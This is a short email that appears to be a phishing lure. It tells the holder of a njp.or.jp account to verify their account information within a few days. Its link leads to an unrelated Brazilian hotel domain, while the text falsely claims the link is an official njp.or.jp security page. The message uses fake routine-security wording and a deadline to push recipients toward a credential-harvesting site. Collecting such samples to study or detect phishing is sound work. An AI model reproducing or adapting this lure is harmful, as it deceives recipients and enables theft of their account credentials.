
In order to ensure the safety of our services and protect your
information, we ask that you regularly check your registered account
information.
This notice is sent as part of regular checks to ensure stable system
operation and maintain security levels. We apologize for the
inconvenience, but please check your current settings below.
────────────────────────────
■ Check your account information
https://hotelapucaranapalace.com.br/slowd/verifications/qulita?
zonealldom=ticket★njp.or.jp
(*The above link is to a security-related page on the official njp.or.jp
website.)
────────────────────────────
[Subject to confirmation]
Target account: ticket★njp.or.jp
Check deadline: Please check within a few days after receiving this
email.